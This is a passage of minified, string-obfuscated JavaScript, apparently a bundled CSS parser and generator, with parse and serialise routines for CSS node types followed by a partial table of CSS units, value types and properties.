i=As[n(1829)](this),o=Ms[n(1829)](this,n(1832)===i[n(1585)]),s=As[n(1829)](this);let a=null,c=null;return this[n(1033)](0)!==Zt&&(a=Ms[n(1829)](this),c=As[n(1829)](this)),this[n(1518)](),this[n(3451)](Zt),{type:n(2952),loc:this[n(1094)](r,this[n(2214)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(1926)]),this[n(3072)](e[n(1251)]),this[n(2236)](e[n(3266)]),e[n(2548)]&&(this[n(3072)](e[n(1879)]),this[n(2236)](e[n(2548)])),this[n(3386)](Zt,")")}const Ss=t(2111),Es=t(1311),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(2214)],o=this[r(2304)](),s=o[r(757)]();let a;return a=n[r(3535)](s)?n[s][r(1829)](this,n):e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2111),loc:this[r(1094)](i,this[r(2214)]),name:o,children:a}}function Hs(e){const n=t;this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ls=t(497),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2214)];let i=null;this[n(1402)]===Tt?i=this[n(2304)]():this[n(3451)](Bt);const o=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=this[t(693)](this[t(2768)][t(1539)]);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2726)](this[n(2053)](null,!1))));return this[n(611)]||this[n(3451)](Zt),{type:n(497),loc:this[n(1094)](r,this[n(2214)]),kind:e,function:i,children:o}}function Us(e){const n=t;e[n(1311)]?this[n(3386)](Tt,e[n(1311)]+"("):this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Os=t(2653),Is=t(2867),Ws={value:String};function Fs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(2867),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n+1)}}function Rs(e){const n=t;this[n(3386)](Ht,"#"+e[n(3515)])}const Ps=t(1832),Ds={name:String};function Vs(){const e=t;return{type:e(1832),loc:this[e(1094)](this[e(2214)],this[e(1399)]),name:this[e(1916)](Et)}}function qs(e){const n=t;this[n(3386)](Et,e[n(1382)])}const Xs=t(1633),Bs={name:String};function Zs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(1633),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n+1)}}function Js(e){const n=t;this[n(3386)](jt,"#"+e[n(1382)])}const Gs=46,Ys=t(1876),Qs={name:String};function Ks(){const e=t;let n=this[e(2214)],r=this[e(1916)](Et);for(;this[e(1248)](Gs);)this[e(3451)](jt),r+="."+this[e(1916)](Et);return{type:e(1876),loc:this[e(1094)](n,this[e(2214)]),name:r}}function $s(e){const n=t;this[n(3072)](e[n(1382)])}const ta=t(1024),ea={children:[[t(1876)]]};function na(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1876)]()),this[e(1789)](0)===Vt);)this[e(1518)](),this[e(3390)](),this[e(1518)]();return{type:e(1024),loc:this[e(1448)](n),children:n}}function ra(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ia=t(1220),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1592),null]};function sa(){const e=t,n=this[e(2214)];let r=null,i=null,o=null;if(this[e(1518)](),this[e(1402)]===Et&&this[e(1789)](1)!==Bt){const t=this[e(1916)](Et),n=t[e(757)]();switch(e(2051)===n||e(890)===n?(this[e(1518)](),r=n,i=this[e(1916)](Et)):i=t,this[e(1789)](0)){case Et:this[e(1518)](),this[e(2946)](e(2062)),o=this[e(1592)](e(1053));break;case Jt:case Dt:case Vt:case St:break;default:this[e(791)](e(1230))}}else switch(this[e(1402)]){case Et:case Bt:case Tt:o=this[e(1592)](e(1053));break;case Jt:case Dt:case St:break;default:this[e(791)](e(1230))}return{type:e(1220),loc:this[e(1094)](n,this[e(2214)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1237)]?(e[n(1515)]&&this[n(3386)](Et,e[n(1515)]),this[n(3386)](Et,e[n(1237)]),e[n(1455)]&&(this[n(3386)](Et,n(2062)),this[n(2236)](e[n(1455)]))):e[n(1455)]&&this[n(2236)](e[n(1455)])}const ca=t(525),la={children:[[t(1220)]]};function ua(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1220)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(525),loc:this[e(1448)](n),children:n}}function da(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ha=38,ma=t(2300),fa={};function pa(){const e=t,n=this[e(2214)];return this[e(518)](ha),{type:e(2300),loc:this[e(1094)](n,this[e(2214)])}}function ga(){this[t(3386)](jt,"&")}const ba=t(496),wa={nth:[t(1117),t(1832)],selector:[t(792),null]};function va(){const e=t;this[e(1518)]();const n=this[e(2214)];let r,i=n,o=null;return r=this[e(3461)](0,e(2499))||this[e(3461)](0,e(2456))?this[e(1832)]():this[e(1117)](),i=this[e(2214)],this[e(1518)](),this[e(3461)](0,"of")&&(this[e(3390)](),o=this[e(792)](),i=this[e(2214)]),{type:e(496),loc:this[e(1094)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2236)](e[n(1614)]),null!==e[n(1430)]&&(this[n(3386)](Et,"of"),this[n(2236)](e[n(1430)]))}const xa=t(691),ka={value:String};function Aa(){const e=t;return{type:e(691),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(1916)](Ut)}}function Ma(e){const n=t;this[n(3386)](Ut,e[n(3515)])}const _a=t(2920),za={value:String};function Sa(){const e=t,n=this[e(2214)];return this[e(3390)](),{type:e(2920),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function Ea(e){const n=t;this[n(3072)](e[n(3515)])}const Ta=t(2866),Na={children:[[]]};function Ha(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](Bt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2866),loc:this[r(1094)](i,this[r(2214)]),children:o}}function La(e){const n=t;this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ca=t(2722),ja={value:String};function Ua(){const e=t;return{type:e(2722),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(2723)](Ot)}}function Oa(e){const n=t;this[n(3386)](Ot,e[n(3515)]+"%")}const Ia=t(1509),Wa=t(1311),Fa={name:String,children:[[t(2053)],null]};function Ra(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1509),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Pa(e){const n=t;this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Da=t(1380),Va=t(1311),qa={name:String,children:[[t(2053)],null]};function Xa(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1380),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Ba(e){const n=t;this[n(3386)](Pt,":"),this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Za=47;function Ja(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(691)]();case Tt:return this[e(2111)](this[e(693)],this[e(2768)][e(1539)]);default:this[e(791)](e(1735))}}const Ga=t(2624),Ya={left:[t(691),t(2111)],right:[t(691),t(2111),null]};function Qa(){const e=t,n=this[e(2214)],r=Ja[e(1829)](this);let i=null;return this[e(1518)](),this[e(1248)](Za)&&(this[e(518)](Za),i=Ja[e(1829)](this)),{type:e(2624),loc:this[e(1094)](n,this[e(2214)]),left:r,right:i}}function Ka(e){const n=t;this[n(2236)](e[n(1926)]),this[n(3386)](jt,"/"),e[n(2548)]?this[n(2236)](e[n(2548)]):this[n(2236)](Ut,1)}function $a(){const e=t;return this[e(506)]>0&&this[e(959)](-1)===Wt?this[e(506)]>1?this[e(2251)](this[e(506)]-1):this[e(2357)]:this[e(2214)]}const tc=t(2053),ec={value:String};function nc(e,n){const r=t,i=this[r(2251)](this[r(506)]);let o;return this[r(1474)](this[r(506)],e||this[r(2620)]),o=n&&this[r(2214)]>i?$a[r(1829)](this):this[r(2214)],{type:r(2053),loc:this[r(1094)](i,o),value:this[r(3368)](i,o)}}function rc(e){const n=t;this[n(3072)](e[n(3515)])}function ic(){const e=t;return this[e(2053)](this[e(2822)],!0)}function oc(){const e=t,n=this[e(792)]();return e(2053)!==n[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Jt&&this[e(791)](),n}const sc=t(3283),ac=t(1811),cc={prelude:[t(792),t(2053)],block:[t(2373)]};function lc(){const e=t,n=this[e(506)],r=this[e(2214)];let i,o;return i=this[e(1254)]?this[e(2379)](oc,ic):ic[e(1829)](this,n),o=this[e(2373)](!0),{type:e(3283),loc:this[e(1094)](r,this[e(2214)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2236)](e[n(1749)]),this[n(2236)](e[n(1981)])}const dc=t(1114),hc={root:[t(792),t(2053),null],limit:[t(792),t(2053),null]};function mc(){const e=t;let n=null,r=null;this[e(1518)]();const i=this[e(2214)];return this[e(1402)]===Bt&&(this[e(3390)](),this[e(1518)](),n=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),this[e(1033)](0)===Et&&(this[e(1518)](),this[e(2946)]("to"),this[e(1518)](),this[e(3451)](Bt),this[e(1518)](),r=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),{type:e(1114),loc:this[e(1094)](i,this[e(2214)]),root:n,limit:r}}function fc(e){const n=t;e[n(1002)]&&(this[n(3386)](Bt,"("),this[n(2236)](e[n(1002)]),this[n(3386)](Zt,")")),e[n(592)]&&(this[n(3386)](Et,"to"),this[n(3386)](Bt,"("),this[n(2236)](e[n(592)]),this[n(3386)](Zt,")"))}const pc=t(1510),gc={children:[[t(2676),t(1633),t(538),t(523),t(1509),t(1380),t(2467)]]};function bc(){const e=t,n=this[e(693)](this[e(2768)][e(1510)]);return null===this[e(3272)](n)&&this[e(791)](e(1335)),{type:e(1510),loc:this[e(1448)](n),children:n}}function wc(e){this[t(585)](e)}const vc=t(792),yc=t(1430),xc={children:[[t(1510),t(2053)]]};function kc(){const e=t,n=this[e(2033)]();for(;!this[e(611)]&&(n[e(1478)](this[e(1510)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(792),loc:this[e(1448)](n),children:n}}function Ac(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const Mc=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1914)],i=e[n(2431)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2431)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2431)](t);if(i===Mc){if(t===s){t!==r-1&&(a=e[n(1102)](t+1));break}if(i=e[n(2431)](++t),se(Mc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3368)](r+1,i))}else 13===i&&10===e[n(2431)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2213),Tc={value:String};function Nc(){const e=t;return{type:e(2213),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:Sc(this[e(1916)](Lt))}}function Hc(e){const n=t;this[n(3386)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1914)];n++){const s=t[e(2431)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2073)](16),o=!0):s===r||s===Mc?(i+="\\"+t[e(676)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(676)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3515)]))}const Lc=33;function Cc(){return this[t(2053)](null,!1)}const jc=t(1328),Uc=t(2561),Oc={children:[[t(2215),t(623),t(3476),t(2710),t(3283),t(2053)]]};function Ic(){const e=t,n=this[e(2214)],r=this[e(2033)]();let i;for(;!this[e(611)];){switch(this[e(1402)]){case Wt:this[e(3390)]();continue;case Yt:if(this[e(2431)](this[e(2214)]+2)!==Lc){this[e(3390)]();continue}i=this[e(2215)]();break;case Ft:i=this[e(623)]();break;case Rt:i=this[e(3476)]();break;case Nt:i=this[e(2379)](this[e(2710)],Cc);break;default:i=this[e(2379)](this[e(3283)],Cc)}r[e(1478)](i)}return{type:e(1328),loc:this[e(1094)](n,this[e(2214)]),children:r}}function Wc(e){this[t(585)](e)}const Fc=t(1124),Rc={declaration:t(1459)};function Pc(){const e=t,n=this[e(2214)];this[e(3451)](Bt),this[e(1518)]();const r=this[e(1459)]();return this[e(611)]||this[e(3451)](Zt),{type:e(1124),loc:this[e(1094)](n,this[e(2214)]),declaration:r}}function Dc(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(3067)]),this[n(3386)](Zt,")")}const Vc=42,qc=124;function Xc(){const e=t;this[e(1402)]!==Et&&!1===this[e(1248)](Vc)&&this[e(791)](e(2842)),this[e(3390)]()}const Bc=t(2676),Zc={name:String};function Jc(){const e=t,n=this[e(2214)];return this[e(1248)](qc)?(this[e(3390)](),Xc[e(1829)](this)):(Xc[e(1829)](this),this[e(1248)](qc)&&(this[e(3390)](),Xc[e(1829)](this))),{type:e(2676),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function Gc(e){const n=t;this[n(3072)](e[n(1382)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2214)]+e;t<this[r(1399)];t++){const o=this[r(2431)](t);if(o===Qc&&n&&0!==i)return $c[r(1829)](this,e+i+1,!1),-1;$t(o)||this[r(791)](n&&0!==i?r(1528)+(i<6?r(2966):"")+r(2167):r(i<6?3279:2239),t),++i>6&&this[r(791)](r(2707),t)}return this[r(3390)](),i}function tl(e){const n=t;let r=0;for(;this[n(1248)](Kc);)++r>e&&this[n(791)](n(1717)),this[n(3390)]()}function el(e){const n=t;this[n(2431)](this[n(2214)])!==e&&this[n(791)](n(e===Yc?499:1528)+n(2167))}function nl(){const e=t;let n=0;switch(this[e(1402)]){case Ut:if(n=$c[e(1829)](this,1,!0),this[e(1248)](Kc)){tl[e(1829)](this,6-n);break}if(this[e(1402)]===It||this[e(1402)]===Ut){el[e(1829)](this,Qc),$c[e(1829)](this,1,!1);break}break;case It:n=$c[e(1829)](this,1,!0),n>0&&tl[e(1829)](this,6-n);break;default:if(this[e(518)](Yc),this[e(1402)]===Et){n=$c[e(1829)](this,0,!0),n>0&&tl[e(1829)](this,6-n);break}if(this[e(1248)](Kc)){this[e(3390)](),tl[e(1829)](this,5);break}this[e(791)](e(3116))}}const rl=t(2448),il={value:String};function ol(){const e=t,n=this[e(2214)];return this[e(2946)]("u"),nl[e(1829)](this),{type:e(2448),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function sl(e){const n=t;this[n(3072)](e[n(3515)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1266),fl={value:String};function pl(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Ct:r=function(t){const n=e,r=t[n(1914)];let i=4,o=t[n(2431)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2431)](i));)i++;for(;i<o&&oe(t[n(2431)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2431)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1102)](e+1));break}if(i=t[n(2431)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3368)](r+1,i))}else 13===i&&10===t[n(2431)](e+1)&&e++}else s+=t[e]}return s}(this[e(1916)](Ct));break;case Tt:this[e(2699)](this[e(2214)],this[e(1399)],e(912))||this[e(791)](e(2248)),this[e(3451)](Tt),this[e(1518)](),r=Sc(this[e(1916)](Lt)),this[e(1518)](),this[e(611)]||this[e(3451)](Zt);break;default:this[e(791)](e(1083))}return{type:e(1266),loc:this[e(1094)](n,this[e(2214)]),value:r}}function gl(e){const n=t;this[n(3386)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1914)];n++){const o=t[e(2431)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2073)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(676)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(676)](n),i=!1):r+="�"}return e(912)+r+")"}(e[n(3515)]))}const bl=t(1539),wl={children:[[]]};function vl(){const e=t,n=this[e(2214)],r=this[e(693)](this[e(2768)][e(1539)]);return{type:e(1539),loc:this[e(1094)](n,this[e(2214)]),children:r}}function yl(e){this[t(585)](e)}const xl=Object[t(3135)]({type:t(689),loc:null,value:" "}),kl=t(689),Al={value:String};function Ml(){return this[t(3451)](Wt),xl}function _l(e){const n=t;this[n(3386)](Wt,e[n(3515)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3282),t(3441),t(2976),t(1953),t(2949)],units:{angle:[t(504),t(2675),t(2097),t(2958)],decibel:["db"],flex:["fr"],frequency:["hz",t(1572)],length:["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],resolution:[t(1294),t(1686),t(1310),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2505),"absolute-size":t(1805),"acos()":t(495),"alpha-value":t(2409),"angle-percentage":t(1400),"angular-color-hint":t(607),"angular-color-stop":t(1678),"angular-color-stop-list":t(1142),"animateable-feature":t(1818),"asin()":t(1800),"atan()":t(2574),"atan2()":t(1694),attachment:t(567),"attr()":t(2616),"attr-matcher":t(1679),"attr-modifier":t(622),"attribute-selector":t(3099),"auto-repeat":t(1995),"auto-track-list":t(3108),axis:t(2083),"baseline-position":t(1958),"basic-shape":t(660),"bg-image":t(945),"bg-layer":t(2008),"bg-position":t(1101),"bg-size":t(1032),"blur()":t(2e3),"blend-mode":t(2023),box:t(3081),"brightness()":t(2115),"calc()":t(2444),"calc-sum":t(2567),"calc-product":t(2980),"calc-value":t(1111),"calc-constant":t(907),"cf-final-image":t(1498),"cf-mixing-image":t(1333),"circle()":t(2583),"clamp()":t(2636),"class-selector":t(3249),"clip-source":t(2158),color:t(1661),"color-stop":t(3098),"color-stop-angle":t(1704),"color-stop-length":t(2312),"color-stop-list":t(1001),"color-interpolation-method":t(2016),combinator:t(612),"common-lig-values":t(1370),"compat-auto":t(2874),"composite-style":t(1100),"compositing-operator":t(1725),"compound-selector":t(1774),"compound-selector-list":t(3426),"complex-selector":t(1437),"complex-selector-list":t(3573),"conic-gradient()":t(1210),"contextual-alt-values":t(832),"content-distribution":t(2734),"content-list":t(2519),"content-position":t(2643),"content-replacement":t(1496),"contrast()":t(1550),"cos()":t(3299),counter:t(2547),"counter()":t(1638),"counter-name":t(2480),"counter-style":t(2110),"counter-style-name":t(2480),"counters()":t(2426),"cross-fade()":t(1579),"cubic-bezier-timing-function":t(535),"deprecated-system-color":t(862),"discretionary-lig-values":t(1672),"display-box":t(2036),"display-inside":t(3042),"display-internal":t(991),"display-legacy":t(2582),"display-listitem":t(2484),"display-outside":t(3021),"drop-shadow()":t(1549),"east-asian-variant-values":t(2644),"east-asian-width-values":t(672),"element()":t(570),"ellipse()":t(1350),"ending-shape":t(2868),"env()":t(1943),"exp()":t(2495),"explicit-track-list":t(657),"family-name":t(2169),"feature-tag-value":t(2334),"feature-type":t(1171),"feature-value-block":t(1234),"feature-value-block-list":t(1173),"feature-value-declaration":t(2929),"feature-value-declaration-list":t(2924),"feature-value-name":t(2480),"fill-rule":t(1027),"filter-function":t(3007),"filter-function-list":t(3442),"final-bg-layer":t(2399),"fixed-breadth":t(1673),"fixed-repeat":t(3481),"fixed-size":t(2525),"font-stretch-absolute":t(2452),"font-variant-css21":t(1929),"font-weight-absolute":t(3056),"frequency-percentage":t(1427),"general-enclosed":t(1928),"generic-family":t(1016),"generic-name":t(1065),"geometry-box":t(929),gradient:t(982),"grayscale()":t(2466),"grid-line":t(2181),"historical-lig-values":t(2652),"hsl()":t(2834),"hsla()":t(2255),hue:t(2256),"hue-rotate()":t(1469),"hue-interpolation-method":t(2918),"hwb()":t(2338),"hypot()":t(2107),image:t(1180),"image()":t(1635),"image-set()":t(2618),"image-set-option":t(1414),"image-src":t(1183),"image-tags":t(2860),"inflexible-breadth":t(1342),"inset()":t(1703),"invert()":t(2026),"keyframes-name":t(2679),"keyframe-block":t(2853),"keyframe-block-list":t(627),"keyframe-selector":t(2021),"lab()":t(615),"layer()":t(3273),"layer-name":t(2556),"lch()":t(3008),"leader()":t(2904),"leader-type":t(1989),"length-percentage":t(3152),"light-dark()":t(2359),"line-names":t(918),"line-name-list":t(978),"line-style":t(633),"line-width":t(1576),"linear-color-hint":t(1673),"linear-color-stop":t(1352),"linear-gradient()":t(985),"log()":t(1133),"mask-layer":t(2787),"mask-position":t(3151),"mask-reference":t(2991),"mask-source":t(2158),"masking-mode":t(2956),"matrix()":t(3211),"matrix3d()":t(2118),"max()":t(3105),"media-and":t(3562),"media-condition":t(1406),"media-condition-without-or":t(2333),"media-feature":t(3173),"media-in-parens":t(3183),"media-not":t(1782),"media-or":t(794),"media-query":t(2508),"media-query-list":t(1107),"media-type":t(2105),"mf-boolean":t(2671),"mf-name":t(2105),"mf-plain":t(531),"mf-range":t(3048),"mf-value":t(2942),"min()":t(3362),"minmax()":t(1871),"mod()":t(2775),"name-repeat":t(960),"named-color":t(1070),"namespace-prefix":t(2105),"ns-prefix":t(1011),"number-percentage":t(2409),"numeric-figure-values":t(2153),"numeric-fraction-values":t(1321),"numeric-spacing-values":t(2010),nth:t(3389),"opacity()":t(1247),"overflow-position":t(2641),"outline-radius":t(3152),"page-body":t(1485),"page-margin-box":t(1666),"page-margin-box-type":t(2766),"page-selector-list":t(3465),"page-selector":t(1009),"page-size":t(1687),"path()":t(3075),"paint()":t(2079),"perspective()":t(3378),"polygon()":t(2875),"polar-color-space":t(2857),position:t(1128),"pow()":t(2264),"pseudo-class-selector":t(1174),"pseudo-element-selector":t(766),"pseudo-page":t(3055),quote:t(575),"radial-gradient()":t(1336),ratio:t(996),"ray()":t(1122),"ray-size":t(1300),"rectangular-color-space":t(656),"relative-selector":t(1091),"relative-selector-list":t(3157),"relative-size":t(3176),"rem()":t(1408),"repeat-style":t(3041),"repeating-conic-gradient()":t(1030),"repeating-linear-gradient()":t(2101),"repeating-radial-gradient()":t(1683),"reversed-counter-name":t(1389),"rgb()":t(2851),"rgba()":t(1790),"rotate()":t(2717),"rotate3d()":t(2714),"rotateX()":t(3210),"rotateY()":t(636),"rotateZ()":t(2244),"round()":t(1301),"rounding-strategy":t(3029),"saturate()":t(3532),"scale()":t(1853),"scale3d()":t(802),"scaleX()":t(2065),"scaleY()":t(2716),"scaleZ()":t(944),"scroll()":t(1417),scroller:t(1964),"self-position":t(1881),"shape-radius":t(502),"sign()":t(2549),"skew()":t(2669),"skewX()":t(589),"skewY()":t(2059),"sepia()":t(2050),shadow:t(758),"shadow-t":t(727),shape:t(1022),"shape-box":t(2789),"side-or-corner":t(2345),"sin()":t(1856),"single-animation":t(2728),"single-animation-direction":t(1026),"single-animation-fill-mode":t(1959),"single-animation-iteration-count":t(961),"single-animation-play-state":t(2289),"single-animation-timeline":t(3289),"single-transition":t(3311),"single-transition-property":t(2293),size:t(3223),"sqrt()":t(2634),"step-position":t(3252),"step-timing-function":t(3317),"subclass-selector":t(3280),"supports-condition":t(3231),"supports-in-parens":t(3062),"supports-feature":t(1942),"supports-decl":t(524),"supports-selector-fn":t(2058),symbol:t(2705),"system-color":t(3170),"tan()":t(778),target:t(1155),"target-counter()":t(2192),"target-counters()":t(1393),"target-text()":t(3542),"time-percentage":t(2339),"timeline-range-name":t(2299),"easing-function":t(1012),"track-breadth":t(2848),"track-list":t(3337),"track-repeat":t(3038),"track-size":t(3179),"transform-function":t(3429),"transform-list":t(2178),"transition-behavior-value":t(584),"translate()":t(2596),"translate3d()":t(1156),"translateX()":t(3241),"translateY()":t(3034),"translateZ()":t(1420),"type-or-unit":t(899),"type-selector":t(2307),"var()":t(2129),"view()":t(1500),"viewport-length":t(947),"visual-box":t(2109),"wq-name":t(1792),"-legacy-gradient":t(1675),"-legacy-linear-gradient":t(1048),"-legacy-repeating-linear-gradient":t(2674),"-legacy-linear-gradient-arguments":t(884),"-legacy-radial-gradient":t(904),"-legacy-repeating-radial-gradient":t(3417),"-legacy-radial-gradient-arguments":t(974),"-legacy-radial-gradient-size":t(1196),"-legacy-radial-gradient-shape":t(2868),"-non-standard-font":t(3046),"-non-standard-color":t(2959),"-non-standard-image-rendering":t(2465),"-non-standard-overflow":t(1085),"-non-standard-size":t(1761),"-webkit-gradient()":t(694),"-webkit-gradient-color-stop":t(1781),"-webkit-gradient-point":t(3197),"-webkit-gradient-radius":t(3152),"-webkit-gradient-type":t(1452),"-webkit-mask-box-repeat":t(2861),"-ms-filter-function-list":t(696),"-ms-filter-function":t(2703),"-ms-filter-function-progid":t(1505),"-ms-filter-function-legacy":t(1815),"absolute-color-base":t(1023),"absolute-color-function":t(637),age:t(3101),"anchor-name":t(653),"attr-name":t(749),"attr-fallback":t(1816),"bg-clip":t(812),bottom:t(966),"container-name":t(2480),"container-condition":t(2433),"coord-box":t(2429),"generic-voice":t(3216),gender:t(2035),"generic-script-specific":t(1983),"generic-complete":t(704),"generic-incomplete":t(2602),"-non-standard-generic-family":t(3070),left:t(966),"color-base":t(674),"color-function":t(637),"device-cmyk()":t(3403),"legacy-device-cmyk-syntax":t(994),"modern-device-cmyk-syntax":t(3205),"cmyk-component":t(3400),"color-mix()":t(953),"color-space":t(3037),"custom-color-space":t(653),paint:t(1477),"palette-identifier":t(653),right:t(966),"scope-start":t(1489),"scope-end":t(1489),"forgiving-selector-list":t(625),"forgiving-relative-selector-list":t(3513),"selector-list":t(1201),"complex-real-selector-list":t(2569),"simple-selector-list":t(756),"relative-real-selector-list":t(2639),"complex-selector-unit":t(2004),"complex-real-selector":t(3525),"relative-real-selector":t(1626),"pseudo-compound-selector":t(859),"simple-selector":t(3243),"legacy-pseudo-element-selector":t(3107),"single-animation-composition":t(1019),"svg-length":t(2437),"svg-writing-mode":t(600),top:t(966),x:t(1999),y:t(1999),declaration:t(2377),"declaration-list":t(621),url:t(2700),"url-modifier":t(930),"number-zero-one":t(681),"number-one-or-greater":t(785),"color()":t(1105),"colorspace-params":t(1488),"predefined-rgb-params":t(2504),"predefined-rgb":t(3325),"xyz-params":t(3548),"xyz-space":t(1401),"oklab()":t(872),"oklch()":t(1470),"offset-path":t(1463),"rect()":t(801),"xywh()":t(2343),"query-in-parens":t(2091),"size-feature":t(771),"style-feature":t(893),"style-query":t(1776),"style-condition":t(881),"style-in-parens":t(2833),"-non-standard-display":t(3085),"inset-area":t(1594),"position-area":t(2844),"anchor()":t(1108),"anchor-side":t(3503),"anchor-size()":t(1140),"anchor-size":t(2739),"anchor-element":t(653),"try-size":t(2195),"try-tactic":t(1202),"font-variant-css2":t(3261),"font-width-css3":t(903),"system-family-name":t(1869)},properties:{"--*":t(2806),"-ms-accelerator":t(1527),"-ms-block-progression":t(1822),"-ms-content-zoom-chaining":t(2212),"-ms-content-zooming":t(885),"-ms-content-zoom-limit":t(3313),"-ms-content-zoom-limit-max":t(1466),"-ms-content-zoom-limit-min":t(1466),"-ms-content-zoom-snap":t(1970),"-ms-content-zoom-snap-points":t(3305),"-ms-content-zoom-snap-type":t(1813),"-ms-filter":t(3369),"-ms-flow-from":t(3379),"-ms-flow-into":t(3379),"-ms-grid-columns":t(1367),"-ms-grid-rows":t(1367),"-ms-high-contrast-adjust":t(2258),"-ms-hyphenate-limit-chars":t(2397),"-ms-hyphenate-limit-lines":t(841),"-ms-hyphenate-limit-zone":t(2491),"-ms-ime-align":t(1827),"-ms-overflow-style":t(3423),"-ms-scrollbar-3dlight-color":t(1595),"-ms-scrollbar-arrow-color":t(1595),"-ms-scrollbar-base-color":t(1595),"-ms-scrollbar-darkshadow-color":t(1595),"-ms-scrollbar-face-color":t(1595),"-ms-scrollbar-highlight-color":t(1595),"-ms-scrollbar-shadow-color":t(1595),"-ms-scrollbar-track-color":t(1595),"-ms